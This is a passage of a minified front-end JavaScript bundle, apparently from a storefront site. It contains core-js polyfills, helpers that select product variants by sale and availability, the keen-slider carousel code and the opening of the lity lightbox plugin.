0!==r&&f(n,"message",p(r)),h(n,E,n.stack,1),f(n,"error",t),f(n,"suppressed",e),n};s?s(E,w):u(E,w,{name:!0});var x=E.prototype=S?y.prototype:c(w.prototype,{constructor:l(1,E),message:l(1,""),name:l(1,"SuppressedError")});S&&!g&&(x.constructor=E),n({global:!0,constructor:!0,arity:3,forced:S},{SuppressedError:E})},89195(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("small")},{small:function(){return o(this,"small","","")}})},89228(t,e,r){"use strict";r(27495);var n=r(69565),o=r(36840),i=r(57323),a=r(79039),s=r(78227),u=r(66699),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,r,l){var h=s(t),p=!a(function(){var e={};return e[h]=function(){return 7},7!==""[t](e)}),d=p&&!a(function(){var e=!1,r=/a/;if("split"===t){var n={};n[c]=function(){return r},(r={constructor:n,flags:""})[h]=/./[h]}return r.exec=function(){return e=!0,null},r[h](""),!e});if(!p||!d||r){var v=/./[h],g=e(h,""[t],function(t,e,r,o,a){var s=e.exec;return s===i||s===f.exec?p&&!a?{done:!0,value:n(v,e,r,o)}:{done:!0,value:n(t,r,e,o)}:{done:!1}});o(String.prototype,t,g[0]),o(f,h,g[1])}l&&u(f[h],"sham",!0)}},89286(t,e,r){"use strict";var n=r(94402),o=r(38469),i=n.Set,a=n.add;t.exports=function(t){var e=new i;return o(t,function(t){a(e,t)}),e}},89429(t,e,r){"use strict";var n=r(44576),o=r(38574);t.exports=function(t){if(o){try{return n.process.getBuiltinModule(t)}catch(t){}try{return Function('return require("'+t+'")')()}catch(t){}}}},89463(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(44576),a=r(79504),s=r(39297),u=r(94901),c=r(1625),f=r(655),l=r(62106),h=r(77740),p=i.Symbol,d=p&&p.prototype;if(o&&u(p)&&(!("description"in d)||void 0!==p().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};h(g,p),g.prototype=d,d.constructor=g;var y="Symbol(description detection)"===String(p("description detection")),m=a(d.valueOf),w=a(d.toString),_=/^Symbol\((.*)\)[^)]+$/,b=a("".replace),S=a("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(v,t))return"";var e=w(t),r=y?S(e,7,-1):b(e,_,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:g})}},89544(t,e,r){"use strict";var n=r(82839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},89572(t,e,r){"use strict";var n=r(39297),o=r(36840),i=r(53640),a=r(78227)("toPrimitive"),s=Date.prototype;n(s,a)||o(s,a,i)},89907(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("anchor")},{anchor:function(t){return o(this,"a","name",t)}})},89955(t,e,r){"use strict";var n=r(94644),o=r(59213).findIndex,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},90235(t,e,r){"use strict";var n=r(59213).forEach,o=r(34598)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},90386(t,e){"use strict";e.__esModule=!0,e.AllAvailableNonSaleVariants=e.AllAvailableSaleVariants=e.AllNonSaleVariants=e.AllSaleVariants=e.AllAvailableVariants=e.AllVariants=void 0;e.AllVariants=function(t,e){return t.variants};e.AllAvailableVariants=function(t,e){return t.variants.filter(function(t){return e.isVariantAvailable(t)})};e.AllSaleVariants=function(t,e){return t.variants.filter(function(t){return e.isVariantOnSale(t)})};e.AllNonSaleVariants=function(t,e){return t.variants.filter(function(t){return!e.isVariantOnSale(t)})};e.AllAvailableSaleVariants=function(t,e){return t.variants.filter(function(t){return e.isVariantOnSale(t)&&e.isVariantAvailable(t)})};e.AllAvailableNonSaleVariants=function(t,e){return t.variants.filter(function(t){return!e.isVariantOnSale(t)&&e.isVariantAvailable(t)})}},90537(t,e,r){"use strict";var n=r(80550),o=r(84428),i=r(10916).CONSTRUCTOR;t.exports=i||!o(function(t){n.all(t).then(void 0,function(){})})},90679(t,e,r){"use strict";var n=r(1625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},90744(t,e,r){"use strict";var n=r(69565),o=r(79504),i=r(89228),a=r(28551),s=r(20034),u=r(67750),c=r(2293),f=r(57829),l=r(18014),h=r(655),p=r(55966),d=r(56682),v=r(58429),g=r(79039),y=v.UNSUPPORTED_Y,m=Math.min,w=o([].push),_=o("".slice),b=!g(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;i("split",function(t,e,r){var o="0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:n(e,this,t,r)}:e;return[function(e,r){var i=u(this),a=s(e)?p(e,t):void 0;return a?n(a,e,i,r):n(o,h(i),e,r)},function(t,n){var i=a(this),s=h(t);if(!S){var u=r(o,i,s,n,o!==e);if(u.done)return u.value}var p=c(i,RegExp),v=i.unicode,g=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(y?"g":"y"),b=new p(y?"^(?:"+i.source+")":i,g),E=void 0===n?4294967295:n>>>0;if(0===E)return[];if(0===s.length)return null===d(b,s)?[s]:[];for(var x=0,O=0,A=[];O<s.length;){b.lastIndex=y?0:O;var C,T=d(b,y?_(s,O):s);if(null===T||(C=m(l(b.lastIndex+(y?O:0)),s.length))===x)O=f(s,O,v);else{if(w(A,_(s,x,O)),A.length===E)return A;for(var P=1;P<=T.length-1;P++)if(w(A,T[P]),A.length===E)return A;O=x=C}}return w(A,_(s,x)),A}]},S||!b,y)},90757(t){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},90807(t,e){"use strict";e.__esModule=!0,e.FirstAvailableSaleVariant=e.FirstSaleVariant=e.FirstAvailableVariantOnly=e.FirstAvailableVariant=e.FirstVariant=void 0;e.FirstVariant=function(t,e){return[t.variants[0]]};e.FirstAvailableVariant=function(t,e){return[t.variants.find(function(t){return e.isVariantAvailable(t)})||t.variants[0]]};e.FirstAvailableVariantOnly=function(t,e){var r=t.variants.find(function(t){return e.isVariantAvailable(t)});return r?[r]:[]};e.FirstSaleVariant=function(t,e){return[t.variants.find(function(t){return e.isVariantOnSale(t)})]};e.FirstAvailableSaleVariant=function(t,r){var n=t.variants.find(function(t){return r.isVariantOnSale(t)&&r.isVariantAvailable(t)});return n?[n]:e.FirstSaleVariant(t,r)}},90906(t,e,r){"use strict";r(27495);var n,o,i=r(46518),a=r(69565),s=r(94901),u=r(28551),c=r(655),f=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),l=/./.test;i({target:"RegExp",proto:!0,forced:!f},{test:function(t){var e=u(this),r=c(t),n=e.exec;if(!s(n))return a(l,e,r);var o=a(n,e,r);return null!==o&&(u(o),!0)}})},91021(t,e,r){"use strict";var n=r(97751),o=r(69565),i=r(79504),a=r(76080),s=r(28551),u=r(79306),c=r(64117),f=r(55966),l=r(78227),h=l("asyncDispose"),p=l("dispose"),d=i([].push),v=function(t,e,r){return arguments.length<3&&!c(t)&&(r=u(function(t,e){if("async-dispose"===e){var r=f(t,h);return void 0!==r||void 0===(r=f(t,p))?r:function(){var t=this;return new(n("Promise"))(function(e){o(r,t),e(void 0)})}}return f(t,p)}(s(t),e))),void 0===r?function(){}:a(r,t)};t.exports=function(t,e,r,n){var o;if(arguments.length<4){if(c(e)&&"sync-dispose"===r)return;o=v(e,r)}else o=v(void 0,r,n);d(t.stack,o)}},91134(t,e,r){"use strict";var n=r(94644),o=r(43839).findLastIndex,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLastIndex",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},91181(t,e,r){"use strict";var n,o,i,a=r(58622),s=r(44576),u=r(20034),c=r(66699),f=r(39297),l=r(77629),h=r(66119),p=r(30421),d="Object already initialized",v=s.TypeError,g=s.WeakMap;if(a||l.state){var y=l.state||(l.state=new g);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw new v(d);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var m=h("state");p[m]=!0,n=function(t,e){if(f(t,m))throw new v(d);return e.facade=t,c(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return r}}}},91191(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(91291),a=Date.prototype,s=o(a.getTime),u=o(a.setFullYear);n({target:"Date",proto:!0},{setYear:function(t){s(this);var e=i(t);return u(this,e>=0&&e<=99?e+1900:e)}})},91291(t,e,r){"use strict";var n=r(80741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},91296(t,e,r){"use strict";var n=r(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},91354(t,e,r){"use strict";var n=r(91181),o=r(33994),i=r(62529),a=r(39297),s=r(71072),u=r(48981),c="Object Iterator",f=n.set,l=n.getterFor(c);t.exports=o(function(t,e){var r=u(t);f(this,{type:c,mode:e,object:r,keys:s(r),index:0})},"Object",function(){for(var t=l(this),e=t.keys;;){if(null===e||t.index>=e.length)return t.object=t.keys=null,i(void 0,!0);var r=e[t.index++],n=t.object;if(a(n,r)){switch(t.mode){case"keys":return i(r,!1);case"values":return i(n[r],!1)}return i([r,n[r]],!1)}}})},91385(t,e,r){"use strict";var n=r(9539);t.exports=function(t,e,r){for(var o=t.length-1;o>=0;o--)if(void 0!==t[o])try{r=n(t[o].iterator,e,r)}catch(t){e="throw",r=t}if("throw"===e)throw r;return r}},91550(t,e,r){"use strict";var n=r(46518),o=r(91354);n({target:"Object",stat:!0,forced:!0},{iterateEntries:function(t){return new o(t,"entries")}})},91625(t,e,r){"use strict";var n=r(79504),o=r(56279),i=r(3451).getWeakData,a=r(90679),s=r(28551),u=r(64117),c=r(20034),f=r(72652),l=r(59213),h=r(39297),p=r(91181),d=p.set,v=p.getterFor,g=l.find,y=l.findIndex,m=n([].splice),w=0,_=function(t){return t.frozen||(t.frozen=new b)},b=function(){this.entries=[]},S=function(t,e){return g(t.entries,function(t){return t[0]===e})};b.prototype={get:function(t){var e=S(this,t);if(e)return e[1]},has:function(t){return!!S(this,t)},set:function(t,e){var r=S(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=y(this.entries,function(e){return e[0]===t});return~e&&m(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var l=t(function(t,o){a(t,p),d(t,{type:e,id:w++,frozen:null}),u(o)||f(o,t[n],{that:t,AS_ENTRIES:r})}),p=l.prototype,g=v(e),y=function(t,e,r){var n=g(t),o=i(s(e),!0);return!0===o?_(n).set(e,r):o[n.id]=r,t};return o(p,{delete:function(t){var e=g(this);if(!c(t))return!1;var r=i(t);return!0===r?_(e).delete(t):r&&h(r,e.id)&&delete r[e.id]},has:function(t){var e=g(this);if(!c(t))return!1;var r=i(t);return!0===r?_(e).has(t):r&&h(r,e.id)}}),o(p,r?{get:function(t){var e=g(this);if(c(t)){var r=i(t);if(!0===r)return _(e).get(t);if(r)return r[e.id]}},set:function(t,e){return y(this,t,e)}}:{add:function(t){return y(this,t,!0)}}),l}}},91706(t,e,r){"use strict";r(21903)},91925(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(63463),a=r(42303);o.Uint8Array&&n({target:"Uint8Array",stat:!0},{fromHex:function(t){return a(i(t)).bytes}})},91955(t,e,r){"use strict";var n,o,i,a,s,u=r(44576),c=r(93389),f=r(76080),l=r(59225).set,h=r(18265),p=r(89544),d=r(44265),v=r(7860),g=r(38574),y=u.MutationObserver||u.WebKitMutationObserver,m=u.document,w=u.process,_=u.Promise,b=c("queueMicrotask");if(!b){var S=new h,E=function(){var t,e;for(g&&(t=w.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};p||g||v||!y||!m?!d&&_&&_.resolve?((a=_.resolve(void 0)).constructor=_,s=f(a.then,a),n=function(){s(E)}):g?n=function(){w.nextTick(E)}:(l=f(l,u),n=function(){l(E)}):(o=!0,i=m.createTextNode(""),new y(E).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),b=function(t){S.head||n(),S.add(t)}}t.exports=b},92059(t,e,r){"use strict";var n=r(69565),o=r(1103),i=r(28551),a=r(2360),s=r(66699),u=r(56279),c=r(78227),f=r(91181),l=r(97751),h=r(55966),p=r(53982),d=r(62529),v=r(9539),g=l("Promise"),y=c("toStringTag"),m="AsyncIteratorHelper",w="WrapForValidAsyncIterator",_=f.set,b=function(t){var e=!t,r=f.getterFor(t?w:m),s=function(t){var n=o(function(){return r(t)}),i=n.error,a=n.value;return i||e&&a.done?{exit:!0,value:i?g.reject(a):g.resolve(d(void 0,!0))}:{exit:!1,value:a}};return u(a(p),{next:function(){var t=s(this),e=t.value;if(t.exit)return e;var r=o(function(){return i(e.nextHandler(g))}),n=r.error,a=r.value;return n&&(e.done=!0),n?g.reject(a):g.resolve(a)},return:function(){var e=s(this),r=e.value;if(e.exit)return r;r.done=!0;var a,u,c=r.iterator,f=o(function(){if(r.inner)try{v(r.inner.iterator,"normal")}catch(t){return v(c,"throw",t)}return h(c,"return")});return a=u=f.value,f.error?g.reject(u):void 0===a?g.resolve(d(void 0,!0)):(u=(f=o(function(){return n(a,c)})).value,f.error?g.reject(u):t?g.resolve(u):g.resolve(u).then(function(t){return i(t),d(void 0,!0)}))}})},S=b(!0),E=b(!1);s(E,y,"Async Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?w:m,n.nextHandler=t,n.counter=0,n.done=!1,_(this,n)};return r.prototype=e?S:E,r}},92140(t,e,r){"use strict";var n={};n[r(78227)("toStringTag")]="z",t.exports="[object z]"===String(n)},92168(t,e,r){"use strict";r(70511)("isConcatSpreadable")},92294(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){n(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function a(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function u(t){return Array.prototype.slice.call(t)}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"function"==typeof t?u(t()):"string"==typeof t?u(e.querySelectorAll(t)):t instanceof HTMLElement!=0?[t]:t instanceof NodeList!=0?t:[]}function f(t,e,r){return Math.min(Math.max(t,e),r)}Math.sign||(Math.sign=function(t){return(t>0)-(t<0)||+t}),e.A=/^(2318|4123|6682|6856|7554)$/.test(r.j)?null:function(t){var e,r,n,o,s,u,l,h,p,d,v,g,y,m,w,_,b,S,E,x,O,A,C,T,P,k,M,I,R,N,j,D,F,L,U=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},V="data-keen-slider-moves",B="data-keen-slider-v",H=[],z=null,G=!1,W=!1,K=0,q=[];function $(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t.addEventListener(e,r,n),H.push([t,e,r,n])}function Y(t){if(S&&E===X(t)&&it()){var r=tt(t).x;if(!et(t)&&T)return Q(t);T&&(At(),x=r,T=!1),t.cancelable&&t.preventDefault();var n=x-r;P+=Math.abs(n),!k&&P>5&&(k=!0,e.setAttribute(V,!0)),bt(C(n,Tt)*(st()?-1:1),t.timeStamp),x=r}}function J(t){S||!it()||function(t){return t.hasAttribute(_.preventEvent)}(t.target)||(S=!0,T=!0,E=X(t),k=!1,P=0,et(t),lt(),b=d,x=tt(t).x,bt(0,t.timeStamp),nt("dragStart"))}function Q(t){S&&E===X(t,!0)&&it()&&(e.removeAttribute(V),S=!1,function(){switch(nt("beforeChange"),_.mode){case"free":!function(){if(0===y)return!(!St(0)||at())&&pt(d);var t=_.friction/Math.pow(Math.abs(y),-.5);dt(Math.pow(y,2)/t*Math.sign(y),6*Math.abs(y/t),function(t){return 1-Math.pow(1-t,5)})}();break;case"free-snap":!function(){if(0===y)return pt(d);var t=_.friction/Math.pow(Math.abs(y),-.5),e=Math.pow(y,2)/t*Math.sign(y),r=6*Math.abs(y/t),n=(K+e)/(u/l);dt((-1===v?Math.floor(n):Math.ceil(n))*(u/l)-K,r,function(t){return 1-Math.pow(1-t,5)})}();break;default:pt((1===l&&0!==v?b:d)+Math.sign(v))}}(),nt("dragEnd"))}function X(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?function(t){return t.changedTouches}(t):Z(t);return e?e[0]?e[0].identifier:"error":"default"}function Z(t){return t.targetTouches}function tt(t){var e=Z(t);return{x:ct()?e?e[0].screenY:t.pageY:e?e[0].screenX:t.pageX,timestamp:t.timeStamp}}function et(t){var e=Z(t);if(!e)return!0;var r=e[0],n=ct()?r.clientY:r.clientX,o=ct()?r.clientX:r.clientY,i=void 0!==O&&void 0!==A&&Math.abs(A-o)<=Math.abs(O-n);return O=n,A=o,i}function rt(t){it()&&S&&t.preventDefault()}function nt(t){_[t]&&_[t](Tt)}function ot(){return _.centered}function it(){return void 0!==r?r:_.controls}function at(){return _.loop&&n>1}function st(){return _.rtl}function ut(){return!_.loop&&_.rubberband}function ct(){return!!_.vertical}function ft(){M=window.requestAnimationFrame(ht)}function lt(){M&&(window.cancelAnimationFrame(M),M=null),I=null}function ht(t){I||(I=t);var e=t-I,r=function(t){return R*j(t/N)-D}(e);if(e>=N)return bt(R-D,!1),L?L():void nt("afterChange");var n=St(r);if(0===n||at()||ut()||F){if(0!==n&&ut()&&!F)return function(){if(lt(),0===y)return pt(d,!0);var t=.04/Math.pow(Math.abs(y),-.5),e=Math.pow(y,2)/t*Math.sign(y),r=function(t){return--t*t*t+1},n=y;dt(e,3*Math.abs(n/t),r,!0,function(){dt(Ot(xt(d)),500,r,!0)})}();D+=r,bt(r,!1),ft()}else bt(r-n,!1)}function pt(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_.duration;dt(Ot(t=xt(t,arguments.length>3&&void 0!==arguments[3]&&arguments[3],arguments.length>4&&void 0!==arguments[4]&&arguments[4])),r,function(t){return 1+--t*t*t*t*t},e)}function dt(t,e,r,n,o){lt(),R=t,D=0,N=e,j=r,F=n,L=o,I=null,ft()}function vt(r){var n=c(t);n.length&&(e=n[0],mt(r),$(window,"orientationchange",wt),$(window,"resize",function(){return mt()}),$(e,"dragstart",function(t){it()&&t.preventDefault()}),$(e,"mousedown",J),$(_.cancelOnLeave?e:window,"mousemove",Y),_.cancelOnLeave&&$(e,"mouseleave",Q),$(window,"mouseup",Q),$(e,"touchstart",J,{passive:!0}),$(e,"touchmove",Y,{passive:!1}),$(e,"touchend",Q,{passive:!0}),$(e,"touchcancel",Q,{passive:!0}),$(window,"wheel",rt,{passive:!1}),nt("mounted"))}function gt(){var t,e=U.breakpoints||[];for(var r in e)window.matchMedia(r).matches&&(t=r);if(t===z)return!0;var n=(z=t)?e[z]:U;n.breakpoints&&z&&delete n.breakpoints,_=i(i(i({},Ct),U),n),G=!0,p=null,nt("optionsChanged"),yt()}function yt(t,e){t&&(U=t),e&&(z=null),_t(),vt(e)}function mt(t){var r=window.innerWidth;if(gt()&&(r!==p||t)){p=r;var i=_.slides;"number"==typeof i?(s=null,n=i):(s=c(i,e),n=s?s.length:0);var a=_.dragSpeed;C="function"==typeof a?a:function(t){return t*a},u=ct()?e.offsetHeight:e.offsetWidth,l=function(t){if("function"==typeof t)return t();var e=_.autoAdjustSlidesPerView;e||(n=Math.max(t,n));var r=at()&&e?n-1:n;return f(t,1,Math.max(r,1))}(_.slidesPerView),h=f(_.spacing,0,u/(l-1)-1),u+=h,o=ot()?(u/2-u/l/2)/u:0,s&&s.forEach(function(t){var e="calc(".concat(100/l,"% - ").concat(h/l*(l-1),"px)");ct()?(t.style["min-height"]=e,t.style["max-height"]=e):(t.style["min-width"]=e,t.style["max-width"]=e)});var v=!W||G&&_.resetSlide?_.initial:d;(function(t){nt("beforeChange"),bt(Ot(t),!1),nt("afterChange")})(at()?v:Et(v)),ct()&&e.setAttribute(B,!0),G=!1}}function wt(t){mt(),setTimeout(mt,500),setTimeout(mt,2e3)}function _t(){H.forEach(function(t){t[0].removeEventListener(t[1],t[2],t[3])}),H=[],function(){if(s){var t=["transform","-webkit-transform"];t=[].concat(a(t),ct?["min-height","max-height"]:["min-width","max-width"]),s.forEach(function(e){t.forEach(function(t){e.style.removeProperty(t)})})}}(),e&&e.hasAttribute(B)&&e.removeAttribute(B),nt("destroyed")}function bt(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];(function(t,e){clearTimeout(g);var r=Math.sign(t);if(r!==v&&At(),v=r,q.push({distance:t,time:e}),g=setTimeout(function(){q=[],y=0},50),(q=q.slice(-6)).length<=1||0===v)return y=0;var n=q.slice(0,-1).reduce(function(t,e){return t+e.distance},0),o=q[q.length-1].time,i=q[0].time;y=f(n/(o-i),-10,10)})(t,arguments.length>2&&void 0!==arguments[2]?arguments[2]:Date.now()),e&&(t=function(t){if(at())return t;var e,r=St(t);return ut()?0===r?t:t*(e=r/u,(1-Math.abs(e))*(1-Math.abs(e))):t-r}(t)),K+=t,function(){w=at()?K%(u*n/l)/(u*n/l):K/(u*n/l),function(){var t=Math.round(K/(u/l));t!==d&&(!at()&&(t<0||t>n-1)||(d=t,nt("slideChanged")))}();for(var t=[],e=0;e<n;e++){var r=(1/n*e-(w<0&&at()?w+1:w))*n/l+o;at()&&(r+=r>(n-1)/l?-n/l:r<-n/l+1?n/l:0);var i=1/l,a=r+i,c=a<i?a/i:a>1?1-(a-1)*l/1:1;t.push({portion:c<0||c>1?0:c,distance:st()?-1*r+1-i:r})}m=t,s&&s.forEach(function(t,e){var r=m[e].distance*u-e*(u/l-h/l-h/l*(l-1)),n=ct()?0:r,o=ct()?r:0,i="translate3d(".concat(n,"px, ").concat(o,"px, 0)");t.style.transform=i,t.style["-webkit-transform"]=i}),nt("move")}()}function St(t){var e=u*(n-1*(ot()?1:l))/l,r=K+t;return r>e?r-e:r<0?r:0}function Et(t){return f(t,0,n-1-(ot()?0:l-1))}function xt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return at()?e?function(t,e){var r=(d%n+n)%n,o=r<(t=(t%n+n)%n)?-r-n+t:-(r-t),i=r>t?n-r+t:t-r,a=e?Math.abs(o)<=i?o:i:t<r?o:i;return d+a}(t,r):t:Et(t)}function Ot(t){return-(-u/l*t+K)}function At(){q=[]}var Ct={autoAdjustSlidesPerView:!0,centered:!1,breakpoints:null,controls:!0,dragSpeed:1,friction:.0025,loop:!1,initial:0,duration:500,preventEvent:"data-keen-slider-pe",slides:".keen-slider__slide",vertical:!1,resetSlide:!1,slidesPerView:1,spacing:0,mode:"snap",rtl:!1,rubberband:!0,cancelOnLeave:!0},Tt={controls:function(t){r=t},destroy:_t,refresh:function(t){yt(t,!0)},next:function(){pt(d+1,!0)},prev:function(){pt(d-1,!0)},moveToSlide:function(t,e){pt(t,!0,e)},moveToSlideRelative:function(t){pt(t,!0,arguments.length>2?arguments[2]:void 0,!0,arguments.length>1&&void 0!==arguments[1]&&arguments[1])},resize:function(){mt(!0)},details:function(){return function(){var t=Math.abs(w),e=K<0?1-t:t;return{direction:v,progressTrack:e,progressSlides:e*n/(n-1),positions:m,position:K,speed:y,relativeSlide:(d%n+n)%n,absoluteSlide:d,size:n,slidesPerView:l,widthOrHeight:u}}()},options:function(){var t=i({},_);return delete t.breakpoints,t}};return gt(),W=!0,nt("created"),Tt}},92405(t,e,r){"use strict";r(16468)("Set",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},r(86938))},92596(t,e,r){var n,o;!function(i){n=[r(41669)],o=function(t){return function(t,e){"use strict";var r=t.document,n=e(t),o=e.Deferred,i=e("html"),a=[],s="aria-hidden",u="lity-"+s,c='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',f={esc:!0,handler:null,handlers:{image:E,inline:x,youtube:O,vimeo:A,googlemaps:T,facebookvideo:C,iframe:P},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},l=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,h=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,p=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,d=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,v=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,g=function(){var t=r.createElement("div"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return e[n];return!1}();function y(t){var e=o();return g&&t.length?(t.one(g,e.resolve),setTimeout(e.resolve,500)):e.resolve(),e.promise()}function m(t,r,n){if(1===arguments.length)return e.extend({},t);if("string"==typeof r){if(void 0===n)return void 0===t[r]?null:t[r];t[r]=n}else e.extend(t,r);return this}function w(t){for(var e,r=decodeURI(t.split("#")[0]).split("&"),n={},o=0,i=r.length;o<i;o++)r[o]&&(n[(e=r[o].split("="))[0]]=e[1]);return n}function _(t,r){return t+(t.indexOf("?")>-1?"&":"?")+e.param(r)}function b(t,e){var r=t.indexOf("#");return-1===r?e:(r>0&&(t=t.substr(r)),e+t)}function S(t){return e('<span class="lity-error"></span>').append(t)}function E(t,r){var n=r.opener()&&r.opener().data("lity-desc")||"Image with no description",i=e('<img src="'+t+'" alt="'+n+'"/>'),a=o(),s=function(){a.reject(S("Failed loading image"))};return i.on("load",function(){if(0===this.naturalWidth)return s();a.resolve(i)}).on("error",s),a.promise()}function x(t,r){var n,o,i;try{n=e(t)}catch(t){return!1}return!!n.length&&(o=e('<i style="display:none !important"></i>'),i=n.hasClass("lity-hide"),r.element().one("lity:remove",function(){o.before(n).remove(),i&&!n.closest(".lity-content").length&&n.addClass("lity-hide")}),n.removeClass("lity-hide").after(o))}function O(t){var r=h.exec(t);return!!r&&P(b(t,_("https://www.youtube"+(r[2]||"")+".com/embed/"+r[4],e.extend({autoplay:1},w(r[5]||"")))))}function A(t){var r=p.exec(t);return!!r&&P(b(t,_("https://player.vimeo.com/video/"+r[3],e.extend({autoplay:1},w(r[4]||"")))))}function C(t){var r=v.exec(t);return!!r&&(0!==t.indexOf("http")&&(t="https:"+t),P(b(t,_("https://www.facebook.com/plugins/video.php?href="+t,e.extend({autoplay:1},w(r[4]||""))))))}function T(t){var e=d.exec(t);return!!e&&P(b(t,_("https://www.google."+e[3]+"/maps?"+e[6],{output:e[6].indexOf("layer=c")>0?"svembed":"embed"})))}function P(t){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+t+'"/></div>'}function k(){return r.documentElement.clientHeight?r.documentElement.clientHeight:Math.round(n.height())}function M(t){var e=D();e&&(27===t.keyCode&&e.options("esc")&&e.close(),9===t.keyCode&&I(t,e))}function I(t,e){var n=e.element().find(c),o=n.index(r.activeElement);t.shiftKey&&o<=0?(n.get(n.length-1).focus(),t.preventDefault()):t.shiftKey||o!==n.length-1||(n.get(0).focus(),t.preventDefault())}function R(){e.each(a,function(t,e){e.resize()})}function N(t){1===a.unshift(t)&&(i.addClass("lity-active"),n.on({resize:R,keydown:M})),e("body > 